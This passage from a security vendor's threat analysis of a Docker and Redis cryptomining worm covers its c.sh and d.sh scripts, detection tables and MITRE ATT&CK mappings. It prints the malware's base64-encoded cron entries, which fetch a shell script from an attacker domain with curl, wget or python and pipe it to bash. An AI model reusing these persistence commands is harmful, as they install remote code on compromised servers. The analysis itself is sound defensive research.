e. Downloading the other supporting shell scripts c.sh and d.sh, and installs them as a service.
There have also been observations on these tools as being a part of TeamTNT’s arsenal in previous attacks.

Looking at c.sh and d.sh
As mentioned, s.sh installs various tools needed to infect and move around. The c.sh and d.sh scripts make use of those tools. The c.sh script allows the threat actor to perform these actions:
a. Create a firewall rule in iptables for the Redis-server communication

b. Utilizes all the scanning tools downloaded by the previous script (s.sh)
c. Adds the following cron job instruction into a .dat file:
i. */2 * * * * root echo Y2QxIGh0dHA6Ly9raXNzLmEtZG9nLnRvcC9iMmY2MjgvYi5zaAo=|base64 -d|bash|bash
Base64 decoded string: cd1 http[:]//kiss.a-dog.top/b2f628/b.sh
ii. */3 * * * * root echo d2dldCAtcSAtTy0gaHR0cDovL2tpc3MuYS1kb2cudG9wL2IyZjYyOC9iLnNoCg==|base64 -d|bash|bash
Base64 decoded string: wget -q -O- http[:]//kiss.a-dog.top/b2f628/b.sh
iii. */4 * * * * root echo Y3VybCBodHRwOi8va2lzcy5hLWRvZy50b3AvYjJmNjI4L2Iuc2gK|base64 -d|bash|bash
Base64 decoded string: curl http[:]//kiss.a-dog.top/b2f628/b.sh
iv. c2V0IGJhY2t1cDQgIlxuXG5cbkBob3VybHkgcm9vdCAgcHl0aG9uIC1jIFwiaW1wb3J0IHVybGxpYjI7IHByaW50IHVybGxpYjIudXJsb3BlbihcJ2h0dHA6Ly9raVxcc1xccy5hLWRcXG9nLnRcXG9ccC90LnNoXCcpLnJlYWQoKVwiID4uMTtjaG1vZCAreCAuMTsuLy4xXG5cbiIK
Base64 decoded string: set backup4 “nnn@hourly root python -c “import urllib2; print urllib2.urlopen(‘http[:]//kiss.a-dog.top/t.sh’).read()” >.1;chmod +x .1;./.1nn”
While scanning with the tools (masscan and pnscan) for the available Redis server in the network, it reads the .dat file and sends the instruction from the file to the Redis server to add cron jobs to download these shell scripts.

The d.sh script has the least number of instructions among all the shell scripts used in this routine. This script uses the ZGrab scanner to scan for the available Docker API servers on both TCP ports 2375 (for unencrypted communication with the daemon) and 2376 (for encrypted communication with the daemon) in the network. It then deploys the Alpine Docker image via docker API.

In the above Docker image deployment, d.sh adds a cron job to download and run cronb.sh from 205[.]185[.]118[.]246 and t.sh from the domain http[:]//kiss[.]a-dog[.]top/t[.]sh.
This file also contains the TeamTNT’s banner in a Base64-encoded string.

Trend Micro solutions
Trend Micro™ Cloud One Workload Security™ and Trend Micro Vision One™ can detect these malicious activities and can be protected via these detections:
Trend Micro Cloud OneTM Workload Security
| Tactics | Techniques | Procedure | Detections |
|---|---|---|---|
| Initial Access | T1133 – External Remote Services | Docker API request to get the docker version info using “version” method | 1010326 – Identified Docker Daemon Remote API Call |
| Execution | T1610 – Deploy Container | Docker API request to create a container using “create” method | 1010326 – Identified Docker Daemon Remote API Call |
| Privilege Escalation | T1611 – Escape to Host | “chroot” to mount file system at “/mnt” directory | The procedure was detected by Process Telemetry. |
| Command and Control |
T1105 – Ingress Tool Transfer T1071.001 – Application Layer Protocol: Web Protocols |
“curl” command is used to download the “cronb.sh” |
|
| Execution | T1204002 – User Execution: Malicious File | To harvest crypto currency “xmrig” coin miner is used | Antimalware detects the malicious file. |
| Discovery |
T1613 – Container and Resource Discovery T1046 – Network Service Discovery |
To move laterally in infrastructure the “masscan” scanning tool is used | Antimalware detects the malicious file. |
Trend Micro Vision OneTM Workbench App
The Trend Micro Vision One Workbench App helps analysts see the significant correlated events that are intelligently based on the occurrences that happened throughout the entire fleet of workloads. The left side of the diagram shows the summarized sequence of events happening one after another. Analysts can view the different fields of interest that are considered important and provide security value on the connections seen on the right. The app allows security teams to see the compromised assets and isolate those that can be potentially affected while patching procedures are ongoing.

Conclusion
The threat actor goes through a series of actions for deploying the cryptocurrency miner. The routine abuses the Docker infrastructure to infect, download, and run various shell scripts using tools like ZGrab, massscan, pnscan, and Redis to spread in a worm-like fashion to install an XMRig. This attack uses tactics, techniques, and procedures (TTPs) consistent with those of TeamTNT’s, such as the banner and the use of the identified utilities. However, TeamTNT’s behavior is well-known by now, and this does not conclusively identify the group as the threat actor responsible for this sample. Currently, one of the domains used, oracle[.]zzhreceive[.]top, is linked with the cryptocurrency mining group WatchDog, which has been documented utilizing the same domain as TeamTNT. Researchers have also previously observed that “s3f815” and “b2f628” have been used in the directory name convention found in URLs, and the “1.0.4.tar.gz” label used in the file names used by this group.
Moreover, since TeamTNT already announced that it was quitting, all these details show that either WatchDog is behind this campaign and likely using the name of TeamTNT, or someone else is mimicking the cybercriminal group. While we do not discount the possibility that TeamTNT can return and using the same routines as well, we will continue to monitor these threats and post updates accordingly.
Indicators of Compromise (IOCs)
Find the full list of IOCs here.
MITRE ATT&CK Techniques
| MITRE Technique | MITRE Technique ID |
|---|---|
| Deploy Container | T1610 |
| Scheduled Task/Job: Cron | T1053.003 |
| Scheduled Task/Job: Container Orchestration Job | T1053.007 |
| User Execution: Malicious Image | T1204.003 |
| Impair Defenses: Disable or Modify Tools | T1562.001 |
| Impair Defenses: Impair Command History Logging | T1562.003 |
| Impair Defenses: Disable or Modify System Firewall | T1562.004 |
| Network Service Discovery | T1046 |
| Resource Hijacking | T1496 |
| Account Manipulation: SSH Authorized Keys | T1098.004 |
| Boot or Logon Autostart Execution: Kernel Modules and Extensions | T1547.006 |
| Create or Modify System Process: Systemd Service | T1543.002 |
| Hijack Execution Flow: Dynamic Linker Hijacking | T1574.006 |
| File and Directory Permissions Modification: Linux and Mac File and Directory Permissions Modification | T1222.002 |
| Hide Artifacts: Hidden Files and Directories | T1564.001 |
| Indicator Removal on Host: Clear Linux or Mac System Logs | T1070.002 |
| Escape to Host | T1611 |
| Indicator Removal on Host: File Deletion | T1070.004 |
| Remote System Discovery | T1018 |
| Rootkit | T1014 |
| Data Encoding: Standard Encoding | T1132.001 |
| Ingress Tool Transfer | T1105 |
| Application Layer Protocol: Web Protocols | T1071.001 |
Source: https://www.trendmicro.com/en_us/research/22/j/teamtnt-returns-or-does-it.html
